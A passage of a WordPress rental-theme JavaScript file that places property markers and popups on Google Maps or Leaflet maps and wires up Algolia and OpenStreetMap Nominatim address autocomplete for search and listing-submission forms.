            infoBox.open(map, this);
        }

        map.setCenter(this.position);

        switch (infobox_width) {
            case 700:
                if (!document.getElementById('google_map_on_list')) {
                    if (mapfunctions_vars.listing_map === 'top') {
                        if( document.getElementById('google_map_prop_list') ){
                            map.panBy(0, -100);

                        }else{

                            map.panBy(100, -100);
                        }
                    } else {
                        map.panBy(10, -110);
                    }
                } else {
                    if( mapfunctions_vars.hidden_map ){
                        map.panBy(0, -160);
                    }
                }
                vertical_off = 0;
                break;
            case 500:
                if( document.getElementById('google_map_prop_list') ){
                    map.panBy(50, -120);
                }else{
                    map.panBy(50, -150);
                }
                break;
            case 400:

                if( document.getElementById('google_map_prop_list') ){
                     map.panBy(100, -220);
                }else{
                    map.panBy(0, -150);
                }
                break;
            case 200:
                map.panBy(20, -170);
                break;
        }






        if (control_vars.show_adv_search_map_close === 'no') {
            $('.search_wrapper').addClass('adv1_close');
            adv_search_click();
        }
        wpestate_close_adv_search();
    });/////////////////////////////////// end event listener

    if (mapfunctions_vars.generated_pins !== '0') {
        if(map_is_pan===0){
            wpestate_pan_to_last_pin(myLatLng);
        }
        map_is_pan=1;
    }
}

function wprentals_createMarker_leaflet(pin_price,infobox_width, size, i, id, lat, lng, pin, title, counter, image, price, single_first_type, single_first_action, link, city, area, rooms, guest_no, cleanprice,   single_first_type_name, single_first_action_name,status,custom_info) {
    "use strict";

    var infoboxWrapper = document.createElement( "div" );
    infoboxWrapper.className = 'leafinfobox-wrapper';
    var infobox = "";

    var infobox_class=" classic_info ";
    if( mapfunctions_vars.useprice === 'yes' ){
        infobox_class =' openstreet_map_price_infobox ';
    }

    if ( typeof(status)!='undefined'){
        if( status.indexOf('%')!==-1 ){

        }else{
            status = decodeURIComponent(status.replace(/-/g, ' '));
        }
    }else{
        status='';
    }


    var status_html=wpestate_display_status(status);


    var info_image='';
    if (image === '') {
        info_image =  mapfunctions_vars.path + '/idxdefault.jpg';
    } else {
        info_image = image;
    }

    var category        = decodeURIComponent(single_first_type.replace(/-/g, ' '));
    var action          = decodeURIComponent(single_first_action.replace(/-/g, ' '));
    var category_name   = decodeURIComponent(single_first_type_name.replace(/-/g, ' '));
    var action_name     = decodeURIComponent(single_first_action_name.replace(/-/g, ' '));

    var in_type = mapfunctions_vars.in_text;
    if (category === '' || action === '') {
        in_type = " ";
    }
    in_type = " / ";
    var  infoguest,inforooms;

    if (guest_no !== '') {
        infoguest = '<span id="infoguest">' + guest_no + '</span>';
    } else {
        infoguest = '';
    }

    if (rooms !== '') {
        inforooms = '<span id="inforoom">' + rooms + '</span>';
    } else {
        inforooms = '';
    }

    title = title.toString();

    if( custom_info!=='undefined'){
        var custom_array=custom_info.split(',');
        inforooms = '<span id="inforoom" class="custom_infobox_icon"><i class="' + custom_array[0] + '"></i>' + custom_array[1] + '</span>';
        infoguest = '<span id="infoguest" class="custom_infobox_icon"><i class="' + custom_array[2] + '"></i>' + custom_array[3] + '</span>';
    }
    infobox += '<div class="info_details '+infobox_class+' "><a id="infocloser" onClick=\'javascript:jQuery(".leaflet-popup-close-button")[0].click();\' ></a>'+status_html+'<a href="' + link + '"><div class="infogradient"></div><div class="infoimage" style="background-image:url(' + info_image + ')"  ></div></a><a href="' + link + '" id="infobox_title"> ' + title + '</a><div class="prop_detailsx">' + category_name + " " + in_type + " " + action_name + '</div><div class="infodetails">' + infoguest + inforooms + '</div><div class="prop_pricex">' + price + '</div></div>';

    var    markerOptions = {
        riseOnHover: true
    };

    var markerCenter    =   L.latLng( lat, lng );
    var propertyMarker  =   '';


    if( !mapfunctions_vars.hidden_map ){
        propertyMarker = L.circle(markerCenter, {
            color: 'red',
            fillColor: '#b881fc',
            fillOpacity: 0.4,
            strokeWeight: 0.4,
            radius: 120


        });

    }else{


        if( mapfunctions_vars.useprice === 'yes' ){
            var price_pin_class= 'wpestate_marker openstreet_price_marker '+wpestate_makeSafeForCSS(single_first_type_name.trim() )+' '+wpestate_makeSafeForCSS(single_first_action_name.trim());

            var pin_price_marker = '<div class="'+price_pin_class+'">';
            if (typeof(price) !== 'undefined') {
                if( mapfunctions_vars.use_price_pins_full_price==='no'){
                    pin_price_marker +='<div class="interior_pin_price">'+pin_price+'</div>';
                }else{
                    pin_price_marker +='<div class="interior_pin_price">'+price+'</div>';
                }
            }
            pin_price_marker += '</div>';

            var myIcon = L.divIcon({
                className:'someclass',
                iconSize: new L.Point(0, 0),
                html: pin_price_marker
            });
            propertyMarker  = L.marker( markerCenter, {icon: myIcon} );

        }else{
            var markerImage     = {
                iconUrl: wprentals_custompin_leaflet(pin),
                iconSize: [44, 50],
                iconAnchor: [20, 50],
                popupAnchor: [1, -50]
            };
            markerOptions.icon  = L.icon( markerImage );
            propertyMarker      = L.marker( markerCenter, markerOptions );
        }


    }


    propertyMarker.idul =   id;
    propertyMarker.pin  =   pin;

    if (mapfunctions_vars.user_cluster === 'yes') {
        markers_cluster.addLayer(propertyMarker);
    }else{
        propertyMarker.addTo( map );
    }

    gmarkers.push(propertyMarker);

    if (typeof (bounds_list) !== "undefined") {
        bounds_list.extend(propertyMarker.getLatLng());
    }else{
         bounds_list = L.latLngBounds( propertyMarker.getLatLng(),propertyMarker.getLatLng() );
    }

    infoboxWrapper.innerHTML = infobox;
    propertyMarker.bindPopup( infobox );


    if (mapfunctions_vars.generated_pins !== '0') {
        if(map_is_pan===0){
            wpestate_pan_to_last_pin(markerCenter);
        }
        map_is_pan=1;
    }



}

function wprentals_custompinchild_leaflet(image) {
    "use strict";
    var custom_img;
    var extension='';
    var ratio = jQuery(window).dense('devicePixelRatio');

    if(ratio>1){
        extension='_2x';
    }

    if (images['userpin'] === '') {
        custom_img = mapfunctions_vars.path + '/' + 'userpin' +extension+ '.png';
    } else {
        custom_img = images['userpin'];
        if(ratio>1){
            custom_img=custom_img.replace(".png","_2x.png");
        }
    }



    return custom_img;
}

function wprentals_custompin_leaflet(image) {
    "use strict";

    if( mapfunctions_vars.useprice === 'yes' ){
        return mapfunctions_vars.path + '/pixel.png';
    }

    var custom_img  =   '';
    var extension   =   '';
    var ratio       =   jQuery(window).dense('devicePixelRatio');

    if(ratio>1){
        extension='_2x';
    }

    if(mapfunctions_vars.use_single_image_pin==='no'){
        if (image !== '') {
            if (images[image] === '') {
                custom_img = mapfunctions_vars.path + '/' + image + extension + '.png';
            } else {
                custom_img = images[image];
                if(ratio>1){
                    custom_img=wpestate_get_custom_retina_pin(custom_img);
                }
            }
        } else {
            custom_img = images['single_pin'];
        }
    }else{
        if(ratio>1){
            custom_img= wpestate_get_custom_retina_pin(  images['single_pin'] );
        }else{
            custom_img= images['single_pin'];
        }
    }

   return custom_img;
}






function wprentals_map_resize(){
     "use strict";
    if(wprentals_map_type===1){
        google.maps.event.trigger(map, "resize");
    }else if(wprentals_map_type===2){
         map.invalidateSize();
    }else if(wprentals_map_type===3){

    }
}





wprentals_autocomplete_mapbox();

/*
*
* Autocomplete for OpenStreetMap
*
*
*/
function wprentals_openstreet__code_address_map_call(item_id){

  var featuretype='settlement';
  if(item_id==='property_address'){
    featuretype='';
  }

  jQuery('#'+item_id).autocomplete( {
				source: function ( request, response ) {
 					    jQuery.get( 'https://nominatim.openstreetmap.org/search?accept-language=en', {
                                                        format: 'json',
                                                        featuretype:featuretype,
                                                        q: request.term,//was q
                                                        addressdetails:'1',
 					    }, function( result ) {
 						         if ( !result.length ) {
                         response( [ {
                             value: '',
                             label: 'there are no results'
                         } ] );
                         return;
 						             }
					               response( result.map( function ( place ) {

 						                    var return_obj= {
 								                         label: place.display_name,
                                         latitude: place.lat,
                           							 longitude: place.lon,
                           							 value: place.display_name,
                                     };


                                   if(typeof(place.address)!='undefined'){
                                       return_obj.county=place.address.county;
                                   }

                                   if(typeof(place.address)!='undefined'){
                                       return_obj.city=place.address.city;
                                   }

                                   if(typeof(place.address)!='undefined'){
                                       return_obj.state=place.address.state;
                                   }

                                   if(typeof(place.address)!='undefined'){
                                       return_obj.country=place.address.country;
                                   }

                                   if(typeof(place.address)!='undefined'){
                                       return_obj.zip=place.address.postcode;
                                   }

                                   return return_obj

 						} ) );
 					}, 'json' );
 				},
 				select: function ( event, ui ) {

          var admin_area      =   '';

          jQuery('#property_city').val(ui.item.city);
          jQuery('#property_country').val(ui.item.country);
          jQuery('#property_admin_area').val( ui.item.label);


          if(item_id==='property_address'){
            wprentals_submit_agolia_codeAddress( ui.item.latitude, ui.item.longitude);
          }

          if(item_id==='geolocation_search'){
            jQuery("#geolocation_lat").val(ui.item.latitude);
            jQuery("#geolocation_long").val(ui.item.longitude);
         
            wpestate_start_filtering_ajax_map(1);
          }
          wprentals_fillInAddress_filter_leaflet(ui.item,item_id);
 				}
 			} );


}



function wprentals_autocomplete_mapbox(){
         "use strict";

        if( parseInt(mapbase_vars.wprentals_places_type) == 1  ){
            return;
        }


        if (document.getElementById('property_city_front')) {

          if( parseInt(  mapbase_vars.wprentals_places_type)==3 ){
              wprentals_openstreet__code_address_map_call('property_city_front');
          }else if( parseInt(  mapbase_vars.wprentals_places_type)==2 ){

                var placesAutocomplete = places({
                    appId:  mapbase_vars.wp_estate_algolia_app_id,
                    apiKey: mapbase_vars.wp_estate_algolia_api_key,
                    type: 'city',
                     language: 'en',
                     templates: {
                        value: function(suggestion) {
                          return suggestion.name;
                        }
                    },
                    container: document.querySelector('#property_city_front')
                });

                placesAutocomplete.on('change', function(e) {
                    wprentals_agolia_fillInAddress_city(e);
                });

            }
        }


        // agolia on submit
        if (document.getElementById('property_address')) {
            var address, full_addr, country, city, infowindow;
            address = document.getElementById('property_address').value;
            city = jQuery("#property_city_submit").val();
            full_addr = address + ',' + city;
            country = document.getElementById('property_country').value;
             if (country) {
                full_addr = full_addr + ',' + country;
            }

            if( parseInt(  mapbase_vars.wprentals_places_type)==3 ){
              wprentals_openstreet__code_address_map_call('property_address');
            }else     if( parseInt(  mapbase_vars.wprentals_places_type)==2 ){

              var placesAutocomplete = places({
                  appId:  mapbase_vars.wp_estate_algolia_app_id,
                  apiKey: mapbase_vars.wp_estate_algolia_api_key,
                  type: 'address',
                   language: 'en',

                  templates: {
                       value: function(suggestion) {
                         return suggestion.name;
                       }
                   },
                  container: document.querySelector('#property_address')
              });

              placesAutocomplete.on('change', function(place) {
                  wprentals_submit_agolia_codeAddress(place.suggestion.latlng.lat,place.suggestion.latlng.lng);
              });

            }
        }

        //agoliaa on geolocation half

        if (document.getElementById('geolocation_search')) {
          if( parseInt(  mapbase_vars.wprentals_places_type)==2 ){
              var placesAutocomplete = places({
                  appId:  mapbase_vars.wp_estate_algolia_app_id,
                  apiKey: mapbase_vars.wp_estate_algolia_api_key,
                  language: 'en',
                  templates: {
                      value: function(suggestion) {
                         return suggestion.name;
                      }
                   },
                  container: document.querySelector('#geolocation_search')
              });
              initial_geolocation_circle_flag=0;
              placesAutocomplete.on('change', function(place) {
                  initial_geolocation_circle_flag=0;
                  jQuery("#geolocation_lat").val(place.suggestion.latlng.lat);
                  jQuery("#geolocation_long").val(place.suggestion.latlng.lng);
                        
                  wpestate_start_filtering_ajax_map(1);
              });

          }else if( parseInt(  mapbase_vars.wprentals_places_type)==3 ){
              initial_geolocation_circle_flag=0;
              wprentals_openstreet__code_address_map_call('geolocation_search');
          }



        }

        var search_fields = ['search_location', 'search_locationshortcode', 'search_locationmobile','search_locationsidebar','search_locationhalf'];

        search_fields.forEach(function(element) {

            if (document.getElementById(element) && document.getElementById(element).getAttribute("type") == "text"  ) {
                if( parseInt(  mapbase_vars.wprentals_places_type)==2 ){

                    var placesAutocomplete = places({
                      appId:  mapbase_vars.wp_estate_algolia_app_id,
                      apiKey:  mapbase_vars.wp_estate_algolia_api_key,
                      type: 'city',
                       language: 'en',

                      templates: {
                          value: function(suggestion) {
                             return suggestion.name;
                          }
                       },
                      container: document.querySelector('#'+element)
                  });

                  placesAutocomplete.on('change', function(place) {
                      wprentals_fillInAddress_filter_leaflet(place,element);
                  });

                }else if( parseInt(  mapbase_vars.wprentals_places_type)==3 ){
                  wprentals_openstreet__code_address_map_call(element);
                }
            }
        });




    }



function wprentals_fillInAddress_filter_leaflet(place,element){
     "use strict";
        var i, addressType, val, have_city,admin_area,property_country,property_area,property_city;
        have_city   =   0;
        admin_area  =   '';

       var extension='';

        if(element=='search_locationshortcode'){
            extension='shortcode';
        }else if(element=='search_locationmobile'){
            extension='mobile';
        }else if(element=='search_locationsidebar'){
            extension='sidebar';
        }else if(element=='search_locationhalf'){
          extension='half'
        }

        if( typeof(place.label)!=='undefined' ){
            admin_area=admin_area+place.label;
        }



        jQuery('#property_admin_area,#property_admin_areasidebar,#property_admin_areashortcode,#property_admin_areamobile').val(admin_area);




        if( typeof(place.country)!=='undefined' ){
            property_country=place.country;

            jQuery('#advanced_country'+extension).attr('data-value', property_country);
            jQuery('#advanced_country'+extension).val(property_country);
            jQuery('#search_location_country'+extension).val(property_country);

        }


        if( typeof(place.city)!=='undefined' ){
            property_city=place.city;
            jQuery('#advanced_city'+extension).attr('data-value', property_city);
            jQuery('#advanced_city'+extension).val(property_city);
            jQuery('#search_location_city'+extension).val(property_city);
        }
      

        if(jQuery('#advanced_search_map_list').length>0){
               

            if( jQuery("#geolocation_search").length > 0 ){
                var place_lat = jQuery('#geolocation_lat').val();
                var place_lng = jQuery('#geolocation_long').val();

           
                if(place_lat!=='' && place_lng!==''){
                    initial_geolocation_circle_flag=1;
                    wpestate_geolocation_marker(place_lat,place_lng);
                    if (googlecode_regular_vars.on_demand_pins==='no'){
                        initial_geolocation_circle_flag=0;
                    }
        
                }
            }
        }



        var is_google_map = parseFloat(jQuery('#isgooglemap').attr('data-isgooglemap'), 10);
        if (is_google_map === 1) {
            var guest_val=jQuery(this).attr('data-value');
        }
}



function wprentals_fillInAddress_filter_leaflet_old(place,element){
     "use strict";
        var i, addressType, val, have_city,admin_area,property_country,property_area,property_city;
        have_city   =   0;
        admin_area  =   '';

       var extension='';

        if(element=='search_locationshortcode'){
            extension='shortcode';
        }else if(element=='search_locationmobile'){
            extension='mobile';
        }else if(element=='search_locationsidebar'){
            extension='sidebar';
        }else if(element=='search_locationhalf'){
          extension='half'
        }

        if( typeof(place.suggestion.administrative)!=='undefined' ){
            admin_area=admin_area+place.suggestion.administrative;
        }

        if( typeof(place.suggestion.county)!=='undefined' ){
            admin_area=admin_area+', '+place.suggestion.county;
        }

        jQuery('#property_admin_area,#property_admin_areasidebar,#property_admin_areashortcode,#property_admin_areamobile').val(admin_area);




        if( typeof(place.suggestion.country)!=='undefined' ){
            property_country=place.suggestion.country;

            jQuery('#advanced_country'+extension).attr('data-value', property_country);
            jQuery('#advanced_country'+extension).val(property_country);
            jQuery('#search_location_country'+extension).val(property_country);

        }


        if(place.suggestion.type=='city' ){
            property_city=place.suggestion.value;
            jQuery('#advanced_city'+extension).attr('data-value', property_city);
            jQuery('#advanced_city'+extension).val(property_city);
            jQuery('#search_location_city'+extension).val(property_city);
        }
        if(place.suggestion.type=='address' ){
            property_area=place.suggestion.address;
            jQuery('#advanced_area'+extension).attr('data-value', property_area);
            jQuery('#advanced_area'+extension).val(property_area);
            jQuery('#search_location_area'+extension).val(property_area);
        }




        if(jQuery('#advanced_search_map_list').length>0){
            wpestate_start_filtering_ajax_map(1);
        }



        var is_google_map = parseFloat(jQuery('#isgooglemap').attr('data-isgooglemap'), 10);
        if (is_google_map === 1) {
            var guest_val=jQuery(this).attr('data-value');
        }
}





function   wprentals_agolia_fillInAddress_city(place) {
     "use strict";
    var admin_area      =   '';
    var property_city   =   '';
    var property_country=   '';

    if( typeof(place.suggestion.administrative)!=='undefined' ){
        admin_area=admin_area+place.suggestion.administrative;
    }

    if( typeof(place.suggestion.county)!=='undefined' ){
        admin_area=admin_area+', '+place.suggestion.county;
    }

    if( typeof(place.suggestion.country)!=='undefined' ){
        property_country=place.suggestion.country;
    }

    if( typeof(place.suggestion.value)!=='undefined' ){
        property_city=place.suggestion.value;
    }


    jQuery('#property_city').val(property_city);
    jQuery('#property_country').val(property_country);
    jQuery('#property_admin_area').val( property_city+", "+admin_area);

}


function wprentals_initialize_map_submit_leaflet(){

    "use strict";
    var listing_lat = jQuery('#property_latitude').val();
    var listing_lon = jQuery('#property_longitude').val();

    if (listing_lat === '' || listing_lat === 0 || listing_lat === '0') {
        listing_lat = google_map_submit_vars.general_latitude;
    }

    if (listing_lon === '' || listing_lon === 0 || listing_lon === '0') {
        listing_lon = google_map_submit_vars.general_longitude;
    }

    var mapCenter = L.latLng( listing_lat,listing_lon );


    if (document.getElementById('googleMapsubmit')) {
        map =  L.map( 'googleMapsubmit',{
            center: mapCenter,
            zoom: 17
        }).on('load', function(e) {

        });
       // map_intern = 1;



        var tileLayer =  wprentals_open_stret_tile_details();

        map.addLayer( tileLayer );
        map.on('click', function(e){

            map.removeLayer( propertyMarker_submit );
            var markerCenter        =   L.latLng( e.latlng);
            propertyMarker_submit   =   L.marker(e.latlng).addTo(map);
            propertyMarker_submit.bindPopup('<div class="submit_leaflet_admin">Latitude: ' + e.latlng.lat + ' Longitude: ' + e.latlng.lng+'</div>').openPopup();
            document.getElementById("property_latitude").value =  e.latlng.lat ;
            document.getElementById("property_longitude").value = e.latlng.lng;
        });


        var markerCenter        =   L.latLng( listing_lat,listing_lon );
        propertyMarker_submit   =   L.marker( markerCenter ).addTo(map);
        propertyMarker_submit.bindPopup('<div class="submit_leaflet_admin">Latitude: ' + listing_lat + ' Longitude: ' + listing_lon+'</div>').openPopup();
   }
}


function wprentals_submit_agolia_codeAddress(listing_lat,listing_lon){
         "use strict";
        if( parseInt(mapbase_vars.wprentals_map_type) ==1 ){
            wprentals_submit_set_postion(listing_lat,listing_lon);
        }else  if( parseInt(mapbase_vars.wprentals_map_type) ==2 ){
            map.removeLayer( propertyMarker_submit );
            var markerCenter    =   L.latLng( listing_lat,listing_lon );
            propertyMarker_submit      =   L.marker( markerCenter ).addTo(map);
            map.setView(markerCenter, 15);
            propertyMarker_submit.bindPopup('<div class="submit_leaflet_admin">Latitude: ' + listing_lat + ' Longitude: ' + listing_lon+'</div>').openPopup();
            document.getElementById("property_latitude").value =  listing_lat ;
            document.getElementById("property_longitude").value = listing_lon;
        }



}



function wprentals_submit_set_postion(listing_lat,listing_long){
    "use strict";
    wpestate_removeMarkers();
    var myLatLng = new google.maps.LatLng( listing_lat, listing_long);
    map.setCenter(myLatLng);
    var marker = new google.maps.Marker({
        map: map,
        position: myLatLng
    });

    gmarkers.push(marker);
    var infowindow = new google.maps.InfoWindow({
        content: 'Latitude: ' + listing_lat + '<br>Longitude: ' + listing_long
    });

    infowindow.open(map,marker);
    document.getElementById("property_latitude").value  =   listing_lat ;
    document.getElementById("property_longitude").value =   listing_long;

}



function wpestate_display_status(status){
    var   status_html='';

    if (status!=='normal' && status!==''){
        var status_array = status.split(",");
        for (var i = 0; i < status_array.length; i++) {
            status_html=status_html+'<div class="property_status status_'+status_array[i]+'">'+status_array[i]+'</div>';
        }
    }

    return status_html='<div class="property_status_wrapper_infobox">'+status_html+'</div>';

}
